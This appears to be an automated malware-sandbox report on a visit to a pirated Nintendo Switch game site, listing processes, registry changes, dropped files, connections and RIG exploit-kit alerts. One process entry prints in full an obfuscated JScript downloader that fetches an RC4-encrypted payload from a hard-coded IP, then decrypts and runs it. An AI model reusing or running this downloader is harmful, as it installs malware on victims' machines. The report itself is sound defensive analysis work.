User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1196 | wsCripT //B //E:JScript 1.tmp "mXfd9kmEf1g" "http://188.225.9.189/?NTg0OTUy&HjkUhDSo&YtLZ=border&SbC=filly&adAYqO=everyone&CfLW=disagree&fZfx=disagree&sMyXbHxUR=border&XOaT=difference&XrQQZTh=abettor&f54hhgs=wXfQMvXcJwDQA4bGMvrESLtNNknQA0KK2Ij2_dqyEoH9fWnihNzUSkr66B2aCm2Do_&t4gbvf4=QkL7pZOla0hBOHeAIzmoxUWlNF_qCqjUbdyh_K1pOC-hCEUQJC-JKcEbk46AC1zLgk&mYsXh=abettor&vNlSHc=dinamic&SpOdn=filly&zNxuFwb=disagree&jhjYkxBoENDcyOTc=" "¤" | C:\Windows\system32\wscript.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 1328 | "C:\Windows\system32\ntvdm.exe" | C:\Windows\system32\ntvdm.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: NTVDM.EXE Exit code: 255 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1948 | "C:\Windows\system32\ntvdm.exe" | C:\Windows\system32\ntvdm.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: NTVDM.EXE Exit code: 255 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2084 | cmd.exe /q /c cd /d "%tmp%" && echo function O(l){return Math.random().toString(36).slice(-5)};function V(k){var y=Q;y["set"+"Proxy"](n);y.open("GET",k(1),1);y.Option(n)=k(2);y.send();y./*sdfsfdddf*/WaitForResponse();if(200==y.status)return _(y.responseText,k(n))};function _(k,e){for(var l=0,n,c=[],F=256-1,S=String,q=[],b=0;256^>b;b++)c[b]=b;for(b=0;256^>b;b++)l=l+c[b]+e["cha"+"rCodeAt"](b%e.length)^&F,n=c[b],c[b]=c[l],c[l]=n;for(var p=l=b=0;p^<k.length;p++)b=b+1^&F,l=l+c[b]^&F,n=c[b],c[b]=c[l],c[l]=n,q.push(S.fromCharCode(k.charCodeAt(p)^^c[c[b]+c[l]^&F]));return q.join("")};try{var u=WScript.Echo(),o="Object",A=Math,a=Function("b","return WScript.Create"+o+"(b)");P=(""+WScript).split(" ")[1],M="indexOf",q=a(P+"ing.FileSystem"+o),m=WScript.Arguments,e="WinHTTP",Z="cmd",Q=a("WinHttp.WinHttpRequest.5.1"),j=a("W"+P+".Shell"),s=a("ADODB.Stream"),x=O(8)+".",p="exe",n=0,K=WScript[P+"FullName"],E="."+p;s.Type=2;s.Charset="iso-8859-1";s.Open();try{v=V(m)}catch(W){v=V(m)};d=v.charCodeAt(027+v[M]("PE\x00\x00"));s.WriteText(v);if(31^<d){var z=1;x+="dll"}else x+=p;s.savetofile(x,2);s.Close();z^&^&(x="regsvr"+32+E+" /s "+x);j.run(Z+E+" /c "+x,0)}catch(xdfgdfgdfX){};q.Deletefile(K);>1.tmp && stArt wsCripT //B //E:JScript 1.tmp "mXfd9kmEf1g" "http://188.225.9.189/?NDk3NDIx&CtOBxpBi&ywowJqv=callous&qpjFZYdB=difference&vVZQz=electrical&klvkkC=callous&t4gbvf4=okL7pZOla0hBOHeAIzmoxbWlNF_qCqjUndyh_K1pOC-xCEUQ1F9paSHLQ56AC1zLck&GMBGwevrs=dinamic&oAMU=difference&ncZCYlcqH=community&aDkMEuDb=border&GaJ=accelerator&WmArw=disagree&VnUsxiRl=callous&PyBaHXw=filly&f54hhgs=wXjQMvXcJwDQDIbGMvrESLtMNknQA0KK2Ij2_dqyEoH9cmnihNzUSkr76B2aCm2Do_&XwkHNGTcMjAwODcx" "¤" | C:\Windows\system32\cmd.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2104 | "C:\Program Files\Internet Explorer\iexplore.exe" https://switch-xci.com/super-mario-maker-2-switch-nsp-xci-4 | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2148 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2104 CREDAT:2692374 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 3221225477 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2480 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2104 CREDAT:2561291 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2544 | "C:\Windows\System32\cmd.exe" /c rc3zn.exe | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
13 987
Read events
8 609
Write events
3 660
Delete events
1 718
Modification events
| (PID) Process: | (2104) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: 3932135164 | |||
| (PID) Process: | (2104) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 30814866 | |||
| (PID) Process: | (2104) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (2104) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (2104) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (2104) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2104) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2104) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 46000000A1000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2104) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2104) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
Executable files
0
Suspicious files
191
Text files
240
Unknown types
91
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2900 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\Low\Cab8859.tmp | — | |
MD5:— | SHA256:— | |||
| 2900 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\Low\Tar885A.tmp | — | |
MD5:— | SHA256:— | |||
| 2104 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 2900 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\6BADA8974A10C4BD62CC921D13E43B18_74167E25E5476CCA2A5946AAA61BF9E1 | der | |
MD5:— | SHA256:— | |||
| 2900 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\MFAQUS6V\super-mario-maker-2-switch-nsp-xci-4[1].htm | html | |
MD5:— | SHA256:— | |||
| 2900 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\CFE86DBBE02D859DC92F1E17E0574EE8_46766FC45507C0B9E264E4C18BC7288B | der | |
MD5:— | SHA256:— | |||
| 2900 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\DY534W2X\4em7h[1].css | text | |
MD5:— | SHA256:— | |||
| 2900 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\5457A8CE4B2A7499F8299A013B6E1C7C_CBB16B7A61CE4E298043181730D3CE9B | der | |
MD5:— | SHA256:— | |||
| 2900 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\CFE86DBBE02D859DC92F1E17E0574EE8_46766FC45507C0B9E264E4C18BC7288B | binary | |
MD5:— | SHA256:— | |||
| 2900 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\YTOWV792\font-awesome.min[1].css | text | |
MD5:269550530CC127B6AA5A35925A7DE6CE | SHA256:799AEB25CC0373FDEE0E1B1DB7AD6C2F6A0E058DFADAA3379689F583213190BD | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
102
TCP/UDP connections
252
DNS requests
88
Threats
13
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2900 | iexplore.exe | GET | 200 | 151.139.128.14:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBR8sWZUnKvbRO5iJhat9GV793rVlAQUrb2YejS0Jvf6xCZU7wO94CTLVBoCEBPqKHBb9OztDDZjCYBhQzY%3D | US | der | 471 b | whitelisted |
2900 | iexplore.exe | GET | 200 | 151.139.128.14:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBR8sWZUnKvbRO5iJhat9GV793rVlAQUrb2YejS0Jvf6xCZU7wO94CTLVBoCEBPqKHBb9OztDDZjCYBhQzY%3D | US | der | 471 b | whitelisted |
2900 | iexplore.exe | GET | 304 | 151.139.128.14:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBR8sWZUnKvbRO5iJhat9GV793rVlAQUrb2YejS0Jvf6xCZU7wO94CTLVBoCEBPqKHBb9OztDDZjCYBhQzY%3D | US | der | 471 b | whitelisted |
2900 | iexplore.exe | GET | 304 | 151.139.128.14:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBR8sWZUnKvbRO5iJhat9GV793rVlAQUrb2YejS0Jvf6xCZU7wO94CTLVBoCEBPqKHBb9OztDDZjCYBhQzY%3D | US | der | 471 b | whitelisted |
2900 | iexplore.exe | GET | 304 | 151.139.128.14:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBR8sWZUnKvbRO5iJhat9GV793rVlAQUrb2YejS0Jvf6xCZU7wO94CTLVBoCEBPqKHBb9OztDDZjCYBhQzY%3D | US | der | 471 b | whitelisted |
2900 | iexplore.exe | GET | 304 | 151.139.128.14:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBR8sWZUnKvbRO5iJhat9GV793rVlAQUrb2YejS0Jvf6xCZU7wO94CTLVBoCEBPqKHBb9OztDDZjCYBhQzY%3D | US | der | 471 b | whitelisted |
2900 | iexplore.exe | GET | 200 | 216.58.212.163:80 | http://ocsp.pki.goog/gsr2/ME4wTDBKMEgwRjAJBgUrDgMCGgUABBTgXIsxbvr2lBkPpoIEVRE6gHlCnAQUm%2BIHV2ccHsBqBt5ZtJot39wZhi4CDQHjtJqhjYqpgSVpULg%3D | US | der | 468 b | whitelisted |
2900 | iexplore.exe | GET | 200 | 151.139.128.14:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBR8sWZUnKvbRO5iJhat9GV793rVlAQUrb2YejS0Jvf6xCZU7wO94CTLVBoCECdm7lbrSfOOq9dwovyE3iI%3D | US | der | 471 b | whitelisted |
2900 | iexplore.exe | GET | 304 | 151.139.128.14:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBR8sWZUnKvbRO5iJhat9GV793rVlAQUrb2YejS0Jvf6xCZU7wO94CTLVBoCEBPqKHBb9OztDDZjCYBhQzY%3D | US | der | 471 b | whitelisted |
2900 | iexplore.exe | GET | 304 | 151.139.128.14:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBR8sWZUnKvbRO5iJhat9GV793rVlAQUrb2YejS0Jvf6xCZU7wO94CTLVBoCECdm7lbrSfOOq9dwovyE3iI%3D | US | der | 471 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2900 | iexplore.exe | 104.18.51.46:443 | switch-xci.com | Cloudflare Inc | US | shared |
2900 | iexplore.exe | 172.217.16.142:443 | www.google-analytics.com | Google Inc. | US | whitelisted |
2104 | iexplore.exe | 204.79.197.200:80 | ocsp.digicert.com | Microsoft Corporation | US | whitelisted |
2900 | iexplore.exe | 192.0.77.37:443 | c0.wp.com | Automattic, Inc | US | suspicious |
2900 | iexplore.exe | 172.217.21.202:443 | fonts.googleapis.com | Google Inc. | US | whitelisted |
2900 | iexplore.exe | 192.0.77.2:443 | i0.wp.com | Automattic, Inc | US | suspicious |
2900 | iexplore.exe | 192.0.73.2:443 | secure.gravatar.com | Automattic, Inc | US | whitelisted |
2900 | iexplore.exe | 151.139.128.14:80 | ocsp.usertrust.com | Highwinds Network Group, Inc. | US | suspicious |
2900 | iexplore.exe | 185.60.216.15:443 | graph.facebook.com | Facebook, Inc. | IE | whitelisted |
2900 | iexplore.exe | 216.58.212.163:80 | ocsp.pki.goog | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
switch-xci.com |
| suspicious |
ocsp.digicert.com |
| whitelisted |
api.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
crl3.digicert.com |
| whitelisted |
www.google-analytics.com |
| whitelisted |
c0.wp.com |
| whitelisted |
fonts.googleapis.com |
| whitelisted |
i0.wp.com |
| whitelisted |
i2.wp.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2900 | iexplore.exe | Misc Attack | ET DROP Dshield Block Listed Source group 1 |
1052 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to .life TLD |
3428 | iexplore.exe | Potentially Bad Traffic | ET INFO HTTP Request to Suspicious *.life Domain |

3428 | iexplore.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Jun 13 2017 |
3672 | wscript.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Mar 13 2017 M2 |
3672 | wscript.exe | Potentially Bad Traffic | ET USER_AGENTS Observed Suspicious UA (xa4) |
2148 | iexplore.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Jun 13 2017 |
780 | wscript.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Jun 13 2017 |
780 | wscript.exe | Potentially Bad Traffic | ET USER_AGENTS Observed Suspicious UA (xa4) |
4020 | iexplore.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Jun 13 2017 |
3 ETPRO signatures available at the full report